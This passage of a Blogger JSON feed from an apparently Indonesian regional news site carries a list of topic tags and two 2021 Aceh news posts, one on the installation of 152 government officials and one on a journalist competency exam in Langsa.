kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Pemerintah?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Pemerintah"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Pemerintah\/-\/Pemerintah?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"74"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-7465904954801376984"},"published":{"$t":"2021-04-06T07:44:00.001-07:00"},"updated":{"$t":"2021-04-06T07:44:26.769-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Sekda Lantik 152 Pejabat Eselon III dan IV Pemerintah Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s1600\/1617720261856018-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s1600\/1617720261856018-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan news id. BANDA ACEH –\u003C\/b\u003E Gubernur melalui Sekretaris Daerah (Sekda) Aceh, Taqwallah, melantik 50 Pejabat Administrator atau jabatan eselon III dan 102 pejabat Pengawas\/jabatan eselon IV di Lingkungan Pemerintah Aceh, Selasa 6\/4\/2021.\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan yang dilakukan di Anjong Mon Mata Komplek Meuligoe Gubernur Aceh itu dilakukan dengan menerapkan protokol kesehatan yang ketat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda mengatakan, pelantikan itu dilakukan sebagai upaya untuk mengisi kekosongan beberapa posisi yang sebelumnya ditinggalkan oleh pejabat yang mendapat promosi ke jenjang JPT.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Di samping juga untuk mengisi posisi yang kosong dikarenakan pejabatnya memasuki masa pensiun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, ada beberapa posisi yang mendapat penyegaran,” kata Taqwallah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda menyebutkan, pelantikan di lingkungan kerja merupakan hal yang yang lumrah dan sesuai dengan kebutuhan organisasi, sekaligus untuk menjawab tantangan demi meningkatkan kinerja Pemerintah Aceh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarena itu Sekda berharap mutasi tersebut dapat mendorong agar kinerja SKPA terus mengalami perbaikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya berharap saudara langsung bekerja cepat, bersikap inovatif, antisipatif, kreatif, dan proaktif dalam melaksanakan tugas. Saya yakin, berdasarkan pengalaman dan profesionalisme yang saudara miliki, maka semua tantangan yang ada akan dapat diselesaikan dengan sebaik-baiknya,” kata Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda menyebutkan, jabatan adalah sebuah amanah yang harus diemban dan dilaksanakan dengan baik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKinerja para pejabat khususnya yang dilantik Selasa sore itu, sangat berpengaruh pada berhasil atau tidaknya kinerja masing-masing komponen SKPA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarenanya Sekda meminta adanya kerja sama yang solid, sinergis, serta tanggungjawab moral yang tinggi atas kepercayaan yang diberikan tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenting diingat, kata Sekda, jabatan yang diemban itu suatu saat akan dipertanggungjawabkan, tidak saja di hadapan sistem ketatanegaraan yang berlaku, tetapi juga akan dipertanggungjawabkan di hadapan Allah.\u003C\/div\u003E\u003Cdiv\u003E“Oleh karena itu, Saudara-Saudara harus menjalankan amanah dengan sebaik-baiknya,” ujar Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepada 152 pejabat yang dilantik itu, Sekda berpesan untuk senantiasa menjaga dan mempertahankan integritas, loyalitas, dan komitmen terhadap tugas dan tanggung jawab serta memahami makna motivasi dan keteladanan sebagai bagian dari disiplin kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tingkatkan kinerja pribadi, unit kerja, maupun keseluruhan organisasi, termasuk di dalamnya mendorong suatu cara kerja baru yang inovatif dan kreatif serta konsisten menunjukkan perilaku sebagai seorang pemimpin yang beretika,” kata Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETaqwallah juga menyebutkan, kinerja seluruh pegawai Pemerintah Aceh khususnya para pejabat dipantau seluruh rakyat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarenanya, para pegawai harus bekerja maksimal dan harus mampu mewujudkan sistem pemerintahan yang baik, demi menggapai cita-cita untuk menyejahterakan rakyat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, tak lupa Sekda berpesan agar para pejabat yang dilantik untuk mengingatkan seluruh staf agar selalu menerapkan protokol kesehatan covid-19 di lingkungan kerja. Hal itu penting sebagai bentuk ikhtiar bersama melawan penyebaran covid-19.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan tersebut turut dihari para kepala SKPA dan Kepala Biro di lingkungan Sekretariat Daerah Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Sementara itu, pada Senin (5\/4) kemarin, Asisten Bidang Administrasi Umum, Iskandar AP, juga melantik 297 Pejabat Fungsional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan tersebut berlangsung di Aula Kantor Cabang Dinas Pendidikan Aceh wilayah Banda Aceh dan Aceh Besar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara pejabat yang dilantik tersebut tersebar di 22 Satuan Kerja Perangkat Aceh (SKPA).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara rinci berdasarkan kategori jabatan, pejabat fungsional yang dilantik adalah 86 Arsiparis, 42 Pustakawan, 27 Auditor, 25 Pengawas Pemerintahan, 3 Administrator Kesehatan, 3 Sanitarian, 2 Penyuluh Kesehatan Masyarakat, 2 Epidemiolog Kesehatan, 1 Nutrisionis, 2 Pembimbing Kesehatan Kerja, 5 Widyaiswara, 9 Pengendali Dampak Lingkungan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, 18 Pengendali Ekosistem Hutan, 4 Penyuluh Kehutanan, 8 Polisi Kehutanan, 2 Pengawas Bibit Ternak, 2 Pengawas Mutu Pakan dan 3 Medik Veteriner.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, 26 Pengawas Ketenagakerjaan, 1 Instruktur Produktifitas, 1 Penggerak Swadaya Masyarakat, 2 Pranata Komputer, 1 Apoteker, 1 Pembina Mutu Hasil Kelautan dan Perikanan, 2 Penyuluh Sosial, 1 Pekerja Sosial, 3 Polisi Pamong Praja dan 16 Pengelola Pengadaan Barang dan Jasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIskandar berpesan agar para pejabat fungsional yang dilantik tersebut dapat terus mengembangkan sumber daya dan meningkatkan profesionalisme serta menciptakan berbagai inovasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIskandar juga meminta para pejabat fungsional itu untuk terus menghidupkan dan melaksanakan program Bersih, Rapi, Estetis dan Hijau atau disingkat BEREH.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EGerakan yang telah digulirkan sejak 2019 itu, kata Iskandar, adalah upaya memberikan kenyamanan di lingkungan kerja kantor pemerintahan, sarana ibadah, sarana kesehatan, dan sarana pendidikan di seluruh Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(tgk Husnan)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/7465904954801376984\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/04\/sekda-lantik-152-pejabat-eselon-iii-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7465904954801376984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7465904954801376984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/04\/sekda-lantik-152-pejabat-eselon-iii-dan.html","title":"Sekda Lantik 152 Pejabat Eselon III dan IV Pemerintah Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s72-c\/1617720261856018-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2984880854019618316"},"published":{"$t":"2021-03-29T14:50:00.001-07:00"},"updated":{"$t":"2021-03-29T14:55:21.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh komifo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Diskominsa Aceh bersama PWI Aceh Menggelar Uji Kompetensi Wartawan Angkatan ke-12 dan 13 di Kota Langsa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguIEvK-QTclMAWshtEB8wBiCEDvnfnV4dXotgoLmKVPB2DK4K6BmOJBp_kxr677ehWP94lmwVsNVeJ7uPl5RzhBzDdYdd5iSr_18uqGLIeFZVVIOQ95WuD5uByLwBmBN3Auiy6JyHbLUeU\/s1600\/1617054630607924-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s1600\/1617054914313499-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s1600\/1617054914313499-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan news id. Langsa |\u003C\/b\u003E Kepala Dinas Komunikasi, Informatika dan Persandian Aceh Marwan Nusuf membuka acara Uji Kompetensi Wartawan (UKW) Persatuan Wartawan Indonesia (PWI) Aceh Angkatan ke 12-13 dengan tema Meningkatkan Kompetensi dan Profesional Wartawan di Hotel Harmoni,\u0026nbsp; Senin (29\/3\/2021).\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS4FVWm6WN7VsIy347og9xLah5YHDMEHDEmK41GoqYlGbpAw3X04mzticOhqyXzruFX5zsTj6c7ir0G7qx0PZavG_a5YM1KG7ZTMNjTo3UsSgXIe4pd62-1itiy-mEA4WkyfR6rfUIDw7P\/s1600\/1617054626610911-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS4FVWm6WN7VsIy347og9xLah5YHDMEHDEmK41GoqYlGbpAw3X04mzticOhqyXzruFX5zsTj6c7ir0G7qx0PZavG_a5YM1KG7ZTMNjTo3UsSgXIe4pd62-1itiy-mEA4WkyfR6rfUIDw7P\/s1600\/1617054626610911-1.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya Marwan mengatakan dimasa sekarang ini, sangat sulit untuk dapat menyelenggarakan kegiatan seperti ini, dan dapat saya sampaikan bahwa peserta UKW semua merupakan orang yang beruntung dapat mengikuti UKW pada saat ini, karena masih banyak teman-teman wartawan yang ingin ikut kegiatan ini tapi belum mempunyai kesempatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmDh2ngBTRysRFccAh9lWEbHylq1pNJvTKufM4QtFEYveMTLxF4exBoU1nhEbIvtaF83jo82pEmRs9PftbYcbp8QIHJe3Sl9suFkLSz-Adxar35uqeQ_MR6aU7gLyZCfVX8JStlOMjvHj\/s1600\/1617054620122054-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmDh2ngBTRysRFccAh9lWEbHylq1pNJvTKufM4QtFEYveMTLxF4exBoU1nhEbIvtaF83jo82pEmRs9PftbYcbp8QIHJe3Sl9suFkLSz-Adxar35uqeQ_MR6aU7gLyZCfVX8JStlOMjvHj\/s1600\/1617054620122054-2.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUji Kompetensi menjadi bagian dari kewajiban setiap wartawan, yang semestinya harus dilakukan secara berjenjang. Wartawan juga diharapkan dapat menyampaikan informasi secara fakta, harus benar, mendidik dan juga menghibur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeiring perkembangan zaman wartawan harus terus mengasah kemampuan dan meningkatkan wawasannya, sehingga dapat berkarya secara profesional dan beretika.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaya percaya pada kemampuan wartawan Aceh saat ini sudah sangat baik, dan bila lulus Uji Kompetensi Wartawan ini, maka saya akan bertambah yakin karena sudah semakin kompeten dan teruji.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan kapasitas dan Kompetensi yang dimiliki membuat berita yang ada menjadi lebih berbobot.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jumlah peserta yg mengikuti UKW kali ini sebanyak 42 orang peserta yang terbagi dalam tiga kategori, yakni Kelompok Utama 6 orang, Madya 12 orang dan Muda 24 orang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelama ini Dinas Komunikasi Informatika dan Persandian Aceh selalu mendorong 